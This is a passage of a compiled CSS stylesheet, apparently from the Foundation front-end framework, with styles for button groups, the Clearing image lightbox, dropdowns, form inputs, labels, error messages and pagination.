.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 5px; -webkit-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 5px; -webkit-bottom-right-radius: 5px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 5px; -webkit-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 5px; -webkit-bottom-right-radius: 5px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 5px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 5px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 5px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #0079bc; color: #FFFFFF; }

.label.radius { border-radius: 5px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #ed8322; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 5px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #0079bc; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #0079bc; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

